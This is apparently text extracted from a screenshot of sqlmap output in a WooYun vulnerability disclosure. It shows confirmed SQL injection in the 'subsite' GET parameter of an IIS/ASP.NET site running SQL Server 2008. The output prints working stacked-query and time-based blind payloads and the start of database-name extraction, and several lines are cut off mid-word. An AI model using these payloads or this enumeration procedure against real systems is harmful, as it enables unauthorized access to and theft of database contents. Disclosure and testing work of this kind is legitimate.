 [14:20:34] [INFO] checking if the injection point on GET parameter 'subsite'
a false positive
GET parameter 'subsite' is vulnerable. Do you want to keep testing the other
f any)? [y/N] n
sqlmap identified the following injection points with a total of 90 HTTP(s)
ests:
---
Parameter: subsite (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: subsite=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: subsite=1 WAITFOR DELAY '0:0:5'--
---
[14:21:33] [INFO] testing Microsoft SQL Server
[14:21:33] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opt
'--time-sec')? [Y/n] y
[14:21:44] [INFO] confirming Microsoft SQL Server
[14:21:54] [INFO] adjusting time delay to 4 seconds due to good response tim
[14:21:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:21:59] [INFO] fetching database names
[14:21:59] [INFO] fetching number of databases
[14:21:59] [INFO] retrieved: 5
[14:22:08] [INFO] retrieved: LBD
[14:23:20] [ERROR] invalid character detected. retrying..
[14:23:20] [WARNING] increasing time delay to 5 seconds
ataBase_zmqnjsz
[14:28:22] [INFO] retrieved:
www.wooyun.org